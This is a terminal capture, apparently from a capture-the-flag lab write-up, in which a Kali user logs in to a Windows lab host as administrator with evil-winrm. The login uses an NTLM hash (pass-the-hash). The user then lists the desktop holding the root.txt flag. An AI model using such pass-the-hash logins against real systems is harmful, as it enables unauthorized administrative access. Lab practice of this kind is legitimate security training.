 ┌──(annabelle㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.175 -u administrator -H "823452073d75b9d1cf70ebdf86c7f98e"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/11/2023 3:27 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>